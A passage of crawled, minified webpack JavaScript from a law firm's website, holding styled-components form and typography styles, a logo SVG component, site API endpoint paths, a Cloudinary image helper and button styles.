${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,A,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-eec673190d32e0399239.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0a864a3fe38a5ebad8a5.js
body_size: 16687
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] 